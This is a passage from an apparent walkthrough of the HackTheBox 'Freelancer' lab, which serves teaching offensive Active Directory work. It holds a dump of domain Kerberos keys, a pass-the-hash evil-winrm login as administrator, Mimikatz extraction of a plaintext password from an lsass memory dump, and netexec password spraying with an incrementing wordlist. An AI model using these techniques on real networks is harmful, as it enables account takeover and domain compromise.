krbtgt:aes256-cts-hmac-sha1-96:4e33b02ee45738a0db98c0747d8d41b7205f4f583c8f0591e20d67178b20511d
krbtgt:aes128-cts-hmac-sha1-96:adcc7fdd6f19591bbefa232ed8694c43
krbtgt:des-cbc-md5:04d3cd1cbaea5262
freelancer.htb\mikasaAckerman:aes256-cts-hmac-sha1-96:6164b1e12f315d3a6e9f7fc602e1e27ff14f74f344d6cd0ed6cb748ec5650c69
freelancer.htb\mikasaAckerman:aes128-cts-hmac-sha1-96:a756aa73641bd3773edfa97cb6bf54ed
freelancer.htb\mikasaAckerman:des-cbc-md5:ab1ce53d6eb5b62a
sshd:aes256-cts-hmac-sha1-96:a8782de0299ca5fe9658b4813aa47b80097f54c76e1311e160947bdb0b366660
sshd:aes128-cts-hmac-sha1-96:f00346995373fef1641c6e5b90b74424
sshd:des-cbc-md5:01a2976764688a73
SQLBackupOperator:aes256-cts-hmac-sha1-96:054901226a3869da55b25ed0c8c1d9fba0130f7bec9441f51e6d58e5aa645d74
SQLBackupOperator:aes128-cts-hmac-sha1-96:c7e1a5cb1ae6fe0cb333075ccceb7215
SQLBackupOperator:des-cbc-md5:549eda3480ceab92
sql_svc:aes256-cts-hmac-sha1-96:91c836ba7777d253101c7052c78016ba11b25696fe1e0afbabcc2745c8c23dd5
sql_svc:aes128-cts-hmac-sha1-96:c08735502e4220b00a8555282f207bb8
sql_svc:des-cbc-md5:aea8fddc4a2a0162
DATACENTER-2019$:aes256-cts-hmac-sha1-96:87ed12bf74dbd8e3cf0f12e7c5de9537dcc35ed889950d14b0f9e753545a808c
DATACENTER-2019$:aes128-cts-hmac-sha1-96:aa9becc6a8437c4f4b4ca56a9230634a
DATACENTER-2019$:des-cbc-md5:615d43ce97e61370
lorra199:aes256-cts-hmac-sha1-96:4411e57eea44e7064c4aa478a42dbbee00e503de94be38a024b92a12c712f646
lorra199:aes128-cts-hmac-sha1-96:cbd6cbc21ef3685c96e57ce0dee0ea37
lorra199:des-cbc-md5:7c6de98967578cce
freelancer.htb\maya.artmes:aes256-cts-hmac-sha1-96:87dbbb7747315d238fbc8cf2b491fb2440ec5df911fef4c960d5f6a3d8880417
freelancer.htb\maya.artmes:aes128-cts-hmac-sha1-96:b471a81c44f36cbae619f40716c7c8bd
freelancer.htb\maya.artmes:des-cbc-md5:011623c2e0ce4c1a
freelancer.htb\michael.williams:aes256-cts-hmac-sha1-96:6d6c00a78f43971ce12cced2a0e9eba91b1e17deb2826b55263bff1d87b439fc
freelancer.htb\michael.williams:aes128-cts-hmac-sha1-96:74042a3a68bc861289f672e0d27fe6b6
freelancer.htb\michael.williams:des-cbc-md5:83837cc7617f52a4
freelancer.htb\sdavis:aes256-cts-hmac-sha1-96:be5c22288453e08f76be3f11d7e4c9cda128be135537895aa8d68fb01c1be9e0
freelancer.htb\sdavis:aes128-cts-hmac-sha1-96:d05709ee072d825c3f323be21475a7ea
freelancer.htb\sdavis:des-cbc-md5:bccb52aedf98fb1f
freelancer.htb\d.jones:aes256-cts-hmac-sha1-96:bab008e4e24beafd524f0081cf15b0eafea3585f963fa6947f701eb6f820ca33
freelancer.htb\d.jones:aes128-cts-hmac-sha1-96:0ebb687442c5c2c515ad00205fab2a6f
freelancer.htb\d.jones:des-cbc-md5:1cd3da20bae3c198
freelancer.htb\jen.brown:aes256-cts-hmac-sha1-96:0298d308060494d06232656f455829ab27f24789520d1cc66f89ee97d3174d0d
freelancer.htb\jen.brown:aes128-cts-hmac-sha1-96:1894401fd91b66ff2d6d63fcfe662313
freelancer.htb\jen.brown:des-cbc-md5:342ce9a42ace8092
freelancer.htb\taylor:aes256-cts-hmac-sha1-96:cbf730581c4cbb76462a9b0e5517da7b70e13d5103cc68e3483b2c093f0b5d7c
freelancer.htb\taylor:aes128-cts-hmac-sha1-96:d444dcd43270907c762b4869dc47bd47
freelancer.htb\taylor:des-cbc-md5:1f6edf615725c80e
freelancer.htb\jmartinez:aes256-cts-hmac-sha1-96:83ec85539004c5aa3fb840eab3249a2700fb5cee564e6b0b40c0009670744660
freelancer.htb\jmartinez:aes128-cts-hmac-sha1-96:89b817a7ed0f6e7ac6e41df723cdb1c2
freelancer.htb\jmartinez:des-cbc-md5:6bfde3ea0d04c1b0
freelancer.htb\olivia.garcia:aes256-cts-hmac-sha1-96:3ca56134c8c738873fdcb19fafea3c8b39d5eaaab005a4e1b24a9bcdec0761d0
freelancer.htb\olivia.garcia:aes128-cts-hmac-sha1-96:e31085216515ef081b92cc4ab827765c
freelancer.htb\olivia.garcia:des-cbc-md5:3bdaa40d31b345f4
freelancer.htb\dthomas:aes256-cts-hmac-sha1-96:6a73a933a0b4007798a65127b8917922bb3e1b2d5d3acc1dfd904cb86bf05842
freelancer.htb\dthomas:aes128-cts-hmac-sha1-96:d527381366a92d8ceb759f9aa21326e8
freelancer.htb\dthomas:des-cbc-md5:abbffb891f153883
freelancer.htb\sophia.h:aes256-cts-hmac-sha1-96:77d45db16e39bd96386975610299c7f2c675ec32d8a92cd340357b7656b9e78b
freelancer.htb\sophia.h:aes128-cts-hmac-sha1-96:7ad896f3839a23370dc2158d15ed23bb
freelancer.htb\sophia.h:des-cbc-md5:7c1cb0d654517a57
freelancer.htb\Ethan.l:aes256-cts-hmac-sha1-96:4a19d9711f7e182d14bde755de201c3b387ec800e5d8a4b65c304c702cd931ac
freelancer.htb\Ethan.l:aes128-cts-hmac-sha1-96:5d281646333e0f988591f4d9f5839acf
freelancer.htb\Ethan.l:des-cbc-md5:451abc9b4cc1cb61
freelancer.htb\wwalker:aes256-cts-hmac-sha1-96:9566d111248ca62a7fd615ec0ecf17110cb5ce8d4db6ae70f155003d843e35ee
freelancer.htb\wwalker:aes128-cts-hmac-sha1-96:cd5ff86e6729e674745be70c08b0699f
freelancer.htb\wwalker:des-cbc-md5:c131709d8f7f61a8
freelancer.htb\jgreen:aes256-cts-hmac-sha1-96:b6f58646adf12516edf197ce30dcda3e4c0966f2868183a2c02bba7e2241b162
freelancer.htb\jgreen:aes128-cts-hmac-sha1-96:2b321949c61ad2e75918e2bf7efd4724
freelancer.htb\jgreen:des-cbc-md5:405b6208ecc82057
freelancer.htb\evelyn.adams:aes256-cts-hmac-sha1-96:96a7f8556b8a2fad3f13184735b5e4657a6baf98b0f28036ab546562917eff36
freelancer.htb\evelyn.adams:aes128-cts-hmac-sha1-96:ed59b48e2d08731cc6ee7ebd791ab415
freelancer.htb\evelyn.adams:des-cbc-md5:526bda25ef3204f7
freelancer.htb\hking:aes256-cts-hmac-sha1-96:877b3ae2722aced00d78b66a0aad4ddbcc37fd8c1179d1d43a7478569a655771
freelancer.htb\hking:aes128-cts-hmac-sha1-96:2030e3efff50f998a9616aef40ea3578
freelancer.htb\hking:des-cbc-md5:869238df6868d913
freelancer.htb\alex.hill:aes256-cts-hmac-sha1-96:eeed403dc3fe63e53c6b6230f9a8980a21ee3b85e70a428d136e1632503e0d60
freelancer.htb\alex.hill:aes128-cts-hmac-sha1-96:1cc28dac35933ca7c1f5aadf7ba27a26
freelancer.htb\alex.hill:des-cbc-md5:e9abe0493eda04fb
freelancer.htb\samuel.turner:aes256-cts-hmac-sha1-96:6a1f51c13337648de96112140c42cd64e2d13a0dc74c52f668f788ad90163df2
freelancer.htb\samuel.turner:aes128-cts-hmac-sha1-96:8c8efb5dbdc3498008a039a5259c770d
freelancer.htb\samuel.turner:des-cbc-md5:341f804a94e0fde3
freelancer.htb\ereed:aes256-cts-hmac-sha1-96:db3028570853a4578221624c3eb479a3e394f51d8ec60382bda68f9f80e85529
freelancer.htb\ereed:aes128-cts-hmac-sha1-96:4974b1cbb5220fa123a5bd41aabb7bca
freelancer.htb\ereed:des-cbc-md5:cbbc0efdc8c1df45
freelancer.htb\leon.sk:aes256-cts-hmac-sha1-96:4deaf484fd929e838817743617af0853e39e4343d6c0955b1939fe4468fd7264
freelancer.htb\leon.sk:aes128-cts-hmac-sha1-96:2e026c6c4a8b2efc2211416adde3b9c7
freelancer.htb\leon.sk:des-cbc-md5:31c71a9438a1da38
DATAC2-2022$:aes256-cts-hmac-sha1-96:b5d0c7873946a3910780851a0922034facec03a4a083700b8724ccb0ba99bdce
DATAC2-2022$:aes128-cts-hmac-sha1-96:163fdfc01621c567a9bb041bbda1bb3e
DATAC2-2022$:des-cbc-md5:078376a249862f32
WS1-WIIN10$:aes256-cts-hmac-sha1-96:509bc5affbf4f45619b1fe8e9e236f14286e2a1fc9435b84747a8e8e440e2dec
WS1-WIIN10$:aes128-cts-hmac-sha1-96:01a1553fd3358136c6b5421bcb1b7f89
WS1-WIIN10$:des-cbc-md5:a19b2a8976ce0b9e
WS2-WIN11$:aes256-cts-hmac-sha1-96:7848ba3e99fab92b8308556b7520ce578d055441a1f6d63b54fb170f7ee4f960
WS2-WIN11$:aes128-cts-hmac-sha1-96:60f5f618548447a64bbe1b9cad7c2776
WS2-WIN11$:des-cbc-md5:d60825d9bcc14340
WS3-WIN11$:aes256-cts-hmac-sha1-96:8b6f4c958a3de942761e09175683dedbbd034d52d8128ce2a96db1fb44611301
WS3-WIN11$:aes128-cts-hmac-sha1-96:e62e2a9cbb2832548c0d52dc05ff3ba1
WS3-WIN11$:des-cbc-md5:387f80ce91f792a2
DC2$:aes256-cts-hmac-sha1-96:ff2dedd696532b956c6cdd47f09ecd175b9c6a167827b75cd4fa2e5312570848
DC2$:aes128-cts-hmac-sha1-96:5e3c61366b67de3cfe990ca87962bc1b
DC2$:des-cbc-md5:f170198c9d4c2a29
freelancer.htb\carol.poland:aes256-cts-hmac-sha1-96:a230f87fafce155b3b02cabbba74c83e7b8ddb4f74a4e6605a06bc980267289b
freelancer.htb\carol.poland:aes128-cts-hmac-sha1-96:1b383dd738a8768c465e48c46e0dfcbb
freelancer.htb\carol.poland:des-cbc-md5:041652e5cd97ea6e
freelancer.htb\lkazanof:aes256-cts-hmac-sha1-96:4ba98049d411ea7293b5924a25c10ae2a3c18f045aa22fb7c828d888820fd719
freelancer.htb\lkazanof:aes128-cts-hmac-sha1-96:b8fd8c1c1d3dde5c21cf3f482989a718
freelancer.htb\lkazanof:des-cbc-md5:57f2d5b515020d70
freelancer.com\liza.kazanof:aes256-cts-hmac-sha1-96:d1d7dadd2fd12b6d08264c0c94d029746871eb6665863a084f60d922d0653b6a
freelancer.com\liza.kazanof:aes128-cts-hmac-sha1-96:11f98cec8eeec7b3763c11c43a3a0f12
freelancer.com\liza.kazanof:des-cbc-md5:3eea76a116676d68
SETUPMACHINE$:aes256-cts-hmac-sha1-96:b88fcc7fe204621b2b3b911a1db4c458fafe7ac3ef57302962461b9ce3db243a
SETUPMACHINE$:aes128-cts-hmac-sha1-96:118aa6b399016d4eed23e3bc680616f7
SETUPMACHINE$:des-cbc-md5:b3e56483b052c2ab
[*] Cleaning up...
And get a shell as administrator:
oxdf@hacky$ evil-winrm -i freelancer.htb -u administrator -H 0039318f1e8274633445bce32ad1a290
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Alternative Password Spray
Recover Password
A dump file like MEMORY.DMP can be loaded into WinDbg:

What’s especially cool is that Mimikatz is made to be loaded here. I’ll load the mimilib.dll file that comes with Mimikatz with .load C:\Tools\Mimikatz\x64\mimilib.dll:

Next I want to be in the lsass.exe process. !process 0 0 lsass.exe will give information about the process, including it’s location in memory:

Now I’ll switch to the lsass.exe context with .process /r /p ffffbc83a93e7080. If it throws an error about Symbols, that is likely ok. I can try to reload them, but I’ll move on for now.
!mimikatz will run it on the current process:

A ways down, there’s a plaintext password, “v3ryS0l!dP@sswd#29”:

Spray Password - Failure
I’ll try spraying this password against all the users in the domain. I’ve already got enough access to get a full list of users on the domain:
oxdf@hacky$ netexec smb freelancer.htb -u mikasaAckerman -p IL0v3ErenY3ager --users
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
SMB 10.10.11.5 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.5 445 DC Administrator 2024-05-27 17:59:50 5 Built-in account for administering the computer/domain
SMB 10.10.11.5 445 DC Guest <never> 6 Built-in account for guest access to the computer/domain
SMB 10.10.11.5 445 DC krbtgt 2023-08-24 01:47:22 6 Key Distribution Center Service Account
SMB 10.10.11.5 445 DC mikasaAckerman 2024-05-27 17:58:13 0 Database Developer
SMB 10.10.11.5 445 DC sshd 2023-08-28 18:30:29 6
SMB 10.10.11.5 445 DC SQLBackupOperator 2023-09-21 07:26:05 6 SQL Backup Operator Account for Temp Schudeled SQL Express Backups
SMB 10.10.11.5 445 DC sql_svc 2023-11-02 19:10:09 6 MSSQL Database Domain Account
SMB 10.10.11.5 445 DC lorra199 2023-10-04 12:19:13 8 IT Support Technician
SMB 10.10.11.5 445 DC maya.artmes 2023-10-12 01:15:22 6 System Analyzer
SMB 10.10.11.5 445 DC michael.williams 2023-10-12 01:40:29 6 Department Manager
SMB 10.10.11.5 445 DC sdavis 2023-10-12 01:44:58 6 IT Support
SMB 10.10.11.5 445 DC d.jones 2023-10-12 01:49:15 6 Software Developer
SMB 10.10.11.5 445 DC jen.brown 2023-10-12 01:51:04 6 Software Developer
SMB 10.10.11.5 445 DC taylor 2023-10-12 01:52:40 7 Human Resources Specialist
SMB 10.10.11.5 445 DC jmartinez 2023-10-12 01:57:32 7 Executive Manager
SMB 10.10.11.5 445 DC olivia.garcia 2023-10-12 02:19:04 7 WSGI Manager
SMB 10.10.11.5 445 DC dthomas 2023-10-12 02:45:32 7 System Analyzer
SMB 10.10.11.5 445 DC sophia.h 2023-10-12 03:02:17 8 Datacenter Manager
SMB 10.10.11.5 445 DC Ethan.l 2023-10-12 03:11:23 7 DJango Developer
SMB 10.10.11.5 445 DC wwalker 2023-10-12 03:20:06 7 Active Directory Trusts Manager
SMB 10.10.11.5 445 DC jgreen 2023-10-12 03:25:04 8 Active Directory Accounts Operator
SMB 10.10.11.5 445 DC evelyn.adams 2023-10-12 03:27:06 8 Active Directory Accounts Operator
SMB 10.10.11.5 445 DC hking 2023-10-12 03:35:58 8
SMB 10.10.11.5 445 DC alex.hill 2023-10-12 03:40:27 8 DJango Developer
SMB 10.10.11.5 445 DC samuel.turner 2023-10-12 03:43:51 8
SMB 10.10.11.5 445 DC ereed 2023-10-12 04:04:24 8 Site Reliability Engineer (SRE)
SMB 10.10.11.5 445 DC leon.sk 2023-11-02 05:20:04 8 Site Reliability Engineer (SRE)
SMB 10.10.11.5 445 DC carol.poland 2023-11-02 06:20:51 8 IT Technician
SMB 10.10.11.5 445 DC lkazanof 2023-10-19 23:39:28 9 System Reliability Monitor (SRM) & Account Operator
SMB 10.10.11.5 445 DC Enumerated 29 local users: FREELANCER
I’ll make a list and spray them:
oxdf@hacky$ netexec smb freelancer.htb -u all_domain_users -p 'v3ryS0l!dP@sswd#29' --continue-on-success
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\mikasaAckerman:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sshd:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\SQLBackupOperator:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\maya.artmes:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sdavis:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\d.jones:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jen.brown:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\taylor:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jmartinez:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\olivia.garcia:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\dthomas:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sophia.h:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Ethan.l:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\wwalker:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jgreen:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\evelyn.adams:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\hking:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\samuel.turner:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\ereed:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:v3ryS0l!dP@sswd#29 STATUS_LOGON_FAILURE
Nothing.
Expand Password
The number at the end looks like something that could be incremented. I’ll generate a list of passwords of the same structure with different numbers:
oxdf@hacky$ seq 10 60 | while read num; do echo 'v3ryS0l!dP@sswd#'"$num"; done > very_solid_inc
This spray takes a long time, but it does find a bunch of users (using grep to show only successful attempts):
oxdf@hacky$ netexec smb freelancer.htb -u all_domain_users -p very_solid_inc --continue-on-success | grep -v '[-]'
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [+] freelancer.htb\maya.artmes:v3ryS0l!dP@sswd#31
SMB 10.10.11.5 445 DC [+] freelancer.htb\SQLBackupOperator:v3ryS0l!dP@sswd#33
SMB 10.10.11.5 445 DC [+] freelancer.htb\sql_svc:v3ryS0l!dP@sswd#34
SMB 10.10.11.5 445 DC [+] freelancer.htb\michael.williams:v3ryS0l!dP@sswd#34
SMB 10.10.11.5 445 DC [+] freelancer.htb\leon.sk:v3ryS0l!dP@sswd#34
SMB 10.10.11.5 445 DC [+] freelancer.htb\carol.poland:v3ryS0l!dP@sswd#34
SMB 10.10.11.5 445 DC [+] freelancer.htb\sdavis:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\d.jones:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jen.brown:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\taylor:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jmartinez:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\olivia.garcia:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\dthomas:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\sophia.h:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\Ethan.l:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\wwalker:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jgreen:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\evelyn.adams:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\hking:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\alex.hill:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\samuel.turner:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\ereed:v3ryS0l!dP@sswd#35
Identify Account Operators
There are four users in the Account Operators group:
*Evil-WinRM* PS C:\> net localgroup "Account Operators"
Alias name Account Operators
Comment Members can administer domain user and group accounts
Members
-------------------------------------------------------------------------------
evelyn.adams
jgreen
jmartinez
lkazanof
The command completed successfully.
The first three are in the group that I now have passwords for. These provide a path to admin. For example, jgreen:

As a member of Account Operators, jgreen is in AD Recycle Bin, which has GenericWrite over dc.freelancer.htb. With that privilege, I can use the same path as above.